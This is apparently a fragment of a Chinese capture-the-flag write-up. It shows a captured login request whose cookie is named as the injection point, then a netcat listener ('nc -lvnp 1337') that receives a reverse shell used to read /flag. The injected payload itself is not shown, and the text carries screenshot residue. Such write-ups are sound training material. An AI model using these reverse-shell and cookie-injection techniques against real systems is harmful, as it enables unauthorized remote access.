 在login的路由cookie上打入(简单的逆向思维)
Request
Response
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 101.32.220.189:32431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 31
9 Origin: http://101.32.220.189:32431
10 Connection: close
11 Cookie: user=
12 Referer: http://101.32.220.189:32431/login
13
14 {
"username":"1",
"password":"1"
}
CSDN @Z3r4y
成功反弹shell拿到flag
root@VM-4-4-ubuntu:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 43.129.244.123 1903
/bin/sh: 0: can't access tty; job control turned off
# cat /flag